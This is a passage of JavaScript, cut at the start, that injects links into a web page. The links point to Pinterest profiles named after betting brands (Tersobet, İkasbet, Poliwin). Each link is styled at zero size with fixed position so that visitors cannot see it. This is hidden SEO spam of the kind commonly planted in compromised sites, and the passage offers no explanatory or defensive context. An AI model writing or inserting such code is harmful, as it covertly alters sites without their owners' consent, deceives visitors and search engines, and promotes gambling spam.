    a.href = "https://tr.pinterest.com/Tersobet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin0/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);